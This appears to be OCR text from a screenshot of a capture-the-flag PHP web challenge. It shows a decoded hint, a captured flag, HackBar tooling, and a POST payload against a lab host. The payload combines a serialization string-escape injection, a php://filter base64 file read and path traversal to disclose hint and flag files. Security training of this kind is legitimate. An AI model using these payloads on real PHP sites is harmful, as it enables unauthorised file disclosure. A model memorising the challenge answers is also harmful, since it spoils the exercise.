 PD9waHANCmVjaG8gIlRoaXMgaXMgdGhlIHdyb25nIHdheSI7CiRmbGFnID0gInlvdSBjYW4gZmluZCBpdCBpbiAvZjExMTE0NDQ0NDk5OTkudHh0IjsNCj8+
flag{kMTsR5Yvs3nQLljO1L6Jfb1wSrNAF8bY}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©
Load URL
http://172.51.5.247/tm.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username=@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@&password=";
s:11:"%00*%00password";O:5:"order":3:{s:1:"f";s:65:"php://filter/convert.base64-encode/resource=.
/try/pass/../../hint";s:4:"hint";s:55:"b://prankhub/../../../../../../../../f1111444449999.txt";}